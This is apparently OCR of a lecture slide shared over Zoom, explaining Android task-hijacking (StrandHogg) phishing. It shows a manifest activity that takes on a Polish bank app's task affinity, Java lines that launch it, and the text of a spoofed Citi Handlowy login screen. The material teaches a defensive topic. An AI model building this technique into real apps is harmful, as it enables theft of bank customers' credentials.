 Phishing: Task Hijacking
● Malware targets other installed apps
● Malware can redirect launch attempts
to its own app
<activity android:theme="@android:style/Theme.NoTitleBar"
android:label="Getin Mobile" android:icon="@mipmap/ic_gett"
android:name="cm.app.wiadomosc.getin" android:exported="true"
android:taskAffinity="com.getingroup.mobilebanking"
android:excludeFromRecents="true" android:allowTaskReparenting="true"/>
Intent intent = new Intent(this, cm.app.wiadomosc.getin.class);
startActivity(intent.setFlags(FLAG_ACTIVITY_NEW_TASK));
citi handlowy
Angielski/English
Nazwa użytkownika
Hasło
Zapamiętaj nazwę użytkownika
Zaloguj
Zarejestruj Nie pamiętam nazwy użytkownika lub hasła
Regulamin Polityka prywatności
Bank Handlowy w Warszawie S.A.
© 2015 Citigroup Inc.
Read more: original paper on the vulnerability back from 2015, StrandHogg (aka task hijacking) research
dartmouth.zoom.us is sharing your screen. Stop sharing Hide